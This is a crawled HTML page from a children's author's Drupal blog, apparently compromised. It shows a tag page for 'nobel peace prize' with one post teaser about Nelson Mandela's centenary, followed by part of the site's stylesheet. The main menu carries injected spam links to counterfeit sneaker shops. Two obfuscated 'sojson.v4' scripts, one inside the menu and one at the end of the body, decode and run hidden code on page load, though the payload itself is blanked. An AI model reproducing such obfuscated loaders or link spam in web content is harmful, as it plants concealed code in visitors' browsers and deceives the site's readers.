

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kemsawyer.com/tags/nobel-peace-prize
body_size: 6250
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" 
xmlns:og="http://ogp.me/ns#" 
xmlns:fb="http://www.facebook.com/2008/fbml">
<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta property="fb:admins" content="539370023,1246386584" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://kemsawyer.com/sites/default/files/shortcut_0.png" type="image/png" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<!--[if lt IE 7]>
    <script type="text/javascript">document.execCommand("BackgroundImageCache", false, true);
	var BlankImgPath = "/sites/all/modules/pngbehave";
    </script>
    <style type="text/css">#logo { behavior: url(/sites/all/modules/pngbehave/iepngfix.htc)} </style>
    <script type="text/javascript" src="/sites/all/modules/pngbehave/iepngfix_tilebg.js"></script>
<![endif]-->
  <title>nobel peace prize | Kem Knapp Sawyer</title>
  
  <link type="text/css" rel="stylesheet" href="http://kemsawyer.com/sites/default/files/css/css_5XB5aQOGzDUVxnwtHDXg0AJDjmjZbe2Sh1K2BEkR5cM.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kemsawyer.com/sites/default/files/css/css_hYCLW089C9S9sP3ZYkuG6R-Q5ZHbEhblZBFjwZ_bE_I.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kemsawyer.com/sites/default/files/css/css_MnXiytJtb186Ydycnpwpw34cuUsHaKc80ey5LiQXhSY.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kemsawyer.com/sites/default/files/css/css_mlFl-cAi748O7h9ulhwxp_T2eu_Z0T_QLiSMC79-NBQ.css" media="all" />
  <script type="text/javascript" src="http://kemsawyer.com/sites/default/files/js/js_OUYbOVdgpVsXOdB2zFglWtxDbaBrvQlNhLOq45JrbmE.js"></script>
<script type="text/javascript" src="http://kemsawyer.com/sites/default/files/js/js_AHyBAYZMC0aoLby7IhzDcekyKo2__10bztcN6PSiv_g.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kemsawyer","theme_token":"9RYKyHO3VjqR3KpSSqz4EjHHDqVdPxkRi9t6j6fEw3k","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views\/js\/jquery.ui.dialog.patch.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/kemsawyer\/css\/reset.css":1,"sites\/all\/themes\/kemsawyer\/css\/grid.css":1,"sites\/all\/themes\/kemsawyer\/css\/style.css":1}}});
//--><!]]>
</script>
  
  
     	<style type="text/css">
		body { background: #e4dfe8 ;}
		#header { background: #320033 ;}
    	.block h2 { background: #a8a0b0 ;}
		.view-all-posts, .more-link { background: #e4dfe8 ;}
    </style>
   </head>
  
<body class="html not-front not-logged-in two-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-51" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
 <div id="page-wrapper"><div id="page">

  <div id="header"><div class="section clearfix">

   
      <a href="/" title="Home" rel="home" id="logo">
        Kem Knapp Sawyer
      </a>
 
  
  	 <div class="tagline">
      Books for young readers
    </div>
  

    
          <div id="main-menu" class="navigation">
        <h2 class="element-invisible">Main menu</h2><ul id="main-menu-links" class="links clearfix"><li class="keys_words menu-347"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" title="">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words menu-347"><a href="https://novogas.by/bfegjfshop/2019/12/adidas-stan-smith-aditech-thermal-release-pink-black-white-winter-desert" title="">Cheap Novogas Jordan Outlet , adidas Introduces aditech stan Stan Smith , adidas Tensaur Run GS Navy Orange
</a></li><li class="keys_words menu-347"><a href="https://novogas.by/bfebceyshop/air-jordan-iv-4-freddy-krueger-customs-mache/" title="">NovogasShops - Air Jordan IV (4) &amp;quot;Freddy Krueger&amp;quot; Customs by Mache - JORDAN M SEAMLESS KNIT HEADBAND REVERSIBLE
</a></li><li class="keys_words menu-347"><a href="/fbcbhcxshop" title="">nike air jordan 4 retro military black</a></li><li class="keys_words menu-347"><a href="/fbcbiezshop" title="">nike lebron 21 conchiolin</a></li><li class="keys_words menu-347"><a href="/fbcbggwshop" title="">off white air jordan 4 bred sample</a></li><li class="menu-349 first"><a href="/about">About</a></li>
<li class="menu-347"><a href="/books" title="">Books</a></li>
<li class="menu-350"><a href="/events">Events</a></li>
<li class="menu-351"><a href="/blog" title="">Blog</a></li>
<li class="menu-374 last"><a href="/contact">Contact</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>      </div> <!-- /#main-menu -->
    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="container_5 clearfix">
        
               <h1 class="section-title">Blog</h1> 
                
                 <div id="sidebar-first" class="grid_1 column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-6" class="block block-block clearfix">

    
  <div class="content">
    <p><a class="view-all-posts" title="View all posts" href="/blog">« View all posts</a></p>
  </div>
</div>
<div id="block-views-about-block" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-about view-id-about view-display-id-block ks-block-padded view-dom-id-2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/about"><img typeof="foaf:Image" src="http://kemsawyer.com/sites/default/files/styles/cover_thumb/public/27536_368848423119_5202_n.jpg" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/about">Kem Knapp Sawyer</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>
<div id="block-views-blog-terms-block" class="block block-views clearfix">

    <h2>Categories</h2>
  
  <div class="content">
    <div class="view view-blog-terms view-id-blog_terms view-display-id-block ks-block-padded view-dom-id-3">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/nelsonmandela">#nelsonmandela</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/nobelpeaceprize">#nobelpeaceprize</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/20-bill">$20 bill</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/activists">activists</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/akallo">akallo</a></span>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/alice-mcdermott">Alice McDermott</a></span>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/anne">Anne</a></span>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/anne-frank">anne frank</a></span>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/another-fine-mess">another fine mess</a></span>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/barbara-epstein">barbara epstein</a></span>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/betsy-sawyer">Betsy Sawyer</a></span>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/biography">biography</a></span>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/bryan-stevenson">Bryan Stevenson</a></span>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/bryanstevenson">BryanStevenson</a></span>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/carolyn-bennett">Carolyn Bennett</a></span>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/childrens-book-week">Children&#039;s Book Week</a></span>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/childsoldiers">childsoldiers</a></span>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/chip-carter">Chip Carter</a></span>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/climate-change">climate change</a></span>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/cobblestone">Cobblestone</a></span>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/congo">Congo</a></span>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/coronavirus">coronavirus</a></span>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/currency">currency</a></span>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/darcy">Darcy</a></span>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/deborahkalb">deborahkalb</a></span>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/eci">ECI</a></span>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/eleanor-roosevelt">Eleanor Roosevelt</a></span>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/elizabeth-hand">Elizabeth Hand</a></span>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/environment">environment</a></span>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/equal-justice-initiative">Equal Justice Initiative</a></span>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/gandhi">Gandhi</a></span>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/girls-education">girls education</a></span>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/gun-control">gun control</a></span>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/harriet-tubman">Harriet Tubman</a></span>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/healafrica">HealAfrica</a></span>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/helen-epstein">helen epstein</a></span>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/hillary-clinton">hillary clinton</a></span>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/irene-butter">Irene Butter</a></span>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/jamestown">Jamestown</a></span>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/jane-austen">Jane Austen</a></span>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/jane-goodall">Jane Goodall</a></span>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/jimmy-carter">Jimmy Carter</a></span>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/joe-biden">Joe Biden</a></span>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/jon-sawyer">Jon Sawyer</a></span>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/journalism">journalism</a></span>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/kamala-harris">Kamala Harris</a></span>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/kapeta">Kapeta</a></span>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/kem-knapp-sawyer">kem knapp sawyer</a></span>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/kem-sawyer">kem sawyer</a></span>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/khashoggi">Khashoggi</a></span>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/lucretia-mott">Lucretia Mott</a></span>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/lusi">Lusi</a></span>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/lynching">lynching</a></span>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/malala">malala</a></span>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/mandela">Mandela</a></span>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/marjory-stoneman-douglas">Marjory Stoneman Douglas</a></span>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/martin-luther-king">Martin Luther King</a></span>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/national-portrait-gallery">National Portrait Gallery</a></span>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/nelson-mandela">nelson mandela</a></span>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/nobel-peace-prize" class="active">nobel peace prize</a></span>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/norman-rockwell">Norman Rockwell</a></span>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/nuq">NUQ</a></span>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/opinion">Opinion</a></span>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/parkland">Parkland</a></span>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/paul-salopek">Paul Salopek</a></span>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/press">Press</a></span>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/pulitzer-center">pulitzer center</a></span>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/rachel-feder">Rachel Feder</a></span>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/racism">racism</a></span>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/refugees">refugees</a></span>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/reviews">Reviews</a></span>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/rosalynn-carter">Rosalynn Carter</a></span>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/ruby-bridges">Ruby bridges</a></span>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/sieff">sieff</a></span>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/social-justice">social justice</a></span>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/sojourner-truth">sojourner truth</a></span>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/stevenson">Stevenson</a></span>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/sudan">sudan</a></span>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/susan-anthony">susan anthony</a></span>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/syria">syria</a></span>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/thich-nhat-hanh">Thich Nhat Hanh</a></span>  </div></li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/tutu">Tutu</a></span>  </div></li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/us-capitol">U.S. Capitol</a></span>  </div></li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/what-about-baby">What About the Baby</a></span>  </div></li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/william-barber">William Barber</a></span>  </div></li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/womens-rights">women&#039;s rights</a></span>  </div></li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/writing">writing</a></span>  </div></li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/young-readers-center">Young Readers Center</a></span>  </div></li>
          <li class="views-row views-row-89 views-row-odd views-row-last">  
  <div class="views-field views-field-name">        <span class="field-content"><a href="/tags/zinsser">Zinsser</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-second -->
    
    <div id="content" class="grid_3 column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          nobel peace prize        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page ks-ron view-dom-id-1">
        
  
  
      <div class="view-content">
          <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-created">        <span class="field-content">July 18, 2018</span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/blog/viva-mandela">Viva Mandela</a></span>  </div>  
  <div class="views-field views-field-body">        <p class="field-content">Today marks the 100th anniversary of Nelson Mandela’s birth. Mandela, the leader of the anti-apartheid movement who became South Africa's first black president, left anger behind after spending more...</p>  </div></li>
      </ul>    </div>
  
  
  
  
  
  
</div>   </div>
</div>
  </div>
            
      

    </div></div> <!-- /.section, /#content -->
    
    
              <div id="sidebar-second" class="grid_1 column sidebar"><div class="section">
          <div class="region region-sidebar-second">
    <div id="block-block-4" class="block block-block clearfix">

    <h2>Follow Kem</h2>
  
  <div class="content">
    <ul><li class="ks-twitter"><a rel="nofollow" href="https://twitter.com/#!/kemsawyer">Twitter</a></li>
<li class="ks-facebook"><a rel="nofollow" href="http://www.facebook.com/pages/Kem-Knapp-Sawyer/368848423119">Facebook</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
 
    
     
  </div></div> <!-- /#main, /#main-wrapper -->

 
  <div id="footer-wrapper"><div class="section">
    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-9" class="block block-block clearfix">

    
  <div class="content">
    <div class="align-right">
<a href="/">Kem Knapp Sawyer</a> &copy; 2026<a class="ks-button" href="#header">^</a>
</div>

<div class="align-left">
<a href="/">Home</a>&nbsp; 
<a href="/about">About</a>&nbsp; 
<a href="/books">Books</a>&nbsp; 
<a href="/events">Events</a>&nbsp; 
<a href="/blog">Blog</a>&nbsp; 
<a href="/contact">Contact</a>&nbsp; 
</div>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({appId: '267911813232599', status: true, cookie: true,
             xfbml: true});
  };
  (function() {
    var e = document.createElement('script'); e.async = true;
    e.src = document.location.protocol +
      '//connect.facebook.net/en_US/all.js';
    document.getElementById('fb-root').appendChild(e);
  }());
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8dfa3'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kemsawyer.com/sites/default/files/css/css_mlFl-cAi748O7h9ulhwxp_T2eu_Z0T_QLiSMC79-NBQ.css
body_size: 2468
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}
body{min-width:960px;}.container_5{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5{display:inline;float:left;position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_5 .grid_1{width:192px;}.container_5 .grid_2{width:384px;}.container_5 .grid_3{width:576px;}.container_5 .grid_4{width:768px;}.container_5 .grid_5{width:960px;}.container_5 .prefix_1{padding-left:192px;}.container_5 .prefix_2{padding-left:384px;}.container_5 .prefix_3{padding-left:576px;}.container_5 .prefix_4{padding-left:768px;}.container_5 .suffix_1{padding-right:192px;}.container_5 .suffix_2{padding-right:384px;}.container_5 .suffix_3{padding-right:576px;}.container_5 .suffix_4{padding-right:768px;}.container_5 .push_1{left:192px;}.container_5 .push_2{left:384px;}.container_5 .push_3{left:576px;}.container_5 .push_4{left:768px;}.container_5 .pull_1{left:-192px;}.container_5 .pull_2{left:-384px;}.container_5 .pull_3{left:-576px;}.container_5 .pull_4{left:-768px;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:after{clear:both;}.clearfix{zoom:1;}
body{font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif;font-size:13px;line-height:1.6;background:#FCF2EC;}a{text-decoration:none;color:#636;}a:hover{text-decoration:underline;}#header{background:#000;padding:10px 0 3px 0;border-bottom:3px solid #fff;border-top:3px solid #777;}#header a{color:#fff;}#header .section{width:960px;margin:0 auto;}#content{background:#fff url(/sites/all/themes/kemsawyer/css/images/div.png) repeat-y left;}#main-menu{float:right;margin:13px 0 10px 0;width:380px;-webkit-text-size-adjust:none;}#main-menu ul li{display:inline;}#main-menu ul li a{border-top:2px solid #636;margin:0 30px 0 0;font-size:15px;color:#eee;}#main-menu ul li a:hover{text-decoration:none;color:#C93;}#main-menu ul li.last a{margin:0;}#main-wrapper{padding:20px 0 30px 0;border-top:1px solid #ccc;}#page-bottom{width:960px;clear:both;}h1#page-title{font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;padding:20px 20px 0 20px;}.views-field-field-purchase-url a{float:right;font-size:10px;background:#636;color:#fff;display:block;padding:1px 8px;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;margin:10px 0 0 0;}.views-field-field-purchase-url a:hover{background:#600;text-decoration:none;}.field-name-field-subtitle,.views-field-field-subtitle{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;color:#777;font-size:14px;margin-bottom:5px;}.field-name-field-subtitle{margin:0 0 5px 20px;}.view-all-posts{display:block;padding:20px;text-align:right;background:#FCF2EC;}.views-field-body{font-size:12px;color:#555;font-family:Georgia,"Times New Roman",Times,serif;}.views-field-title{font-family:Georgia,"Times New Roman",Times,serif;}.views-field-title a{color:#000;font-size:16px;margin:0 0 20px 0;}.views-field-created{color:#999;font-size:10px;margin:0 0 5px 0;}.node .field-type-image{float:right;margin:0 0 20px 20px;display:inline;}.node .field-type-image .field-item{margin:0 0 15px 0;}#block-views-blog-terms-block .item-list ul li{margin-left:0px;}#block-views-blog-terms-block .content{text-align:right;}.align-right{float:right;}.align-left{float:left;}#messages{width:960px;margin:0 auto;}#content{}#logo{display:block;width:172px;height:18px;text-indent:-9999px;float:left;margin:14px 0 15px 0;display:inline;background:url(/sites/all/themes/kemsawyer/css/images/logo.png) no-repeat;}.tagline{color:#999;font-family:Georgia,"Times New Roman",Times,serif;display:block;float:left;margin:11px 0 0 18px;font-size:15px;font-style:italic;}h1,.ks-ron h2,h2{font-size:20px;margin:0 0 20px 0;}.section-title{padding-left:20px;}em{font-style:italic;}p{margin-bottom:20px;}#block-search-form{float:right;margin:8px 0;}#block-search-form #edit-submit,#block-search-form #edit-submit--2{display:none;}#edit-search-block-form--2{border:none;padding:4px;background:#ccc;}.ks-block-padded 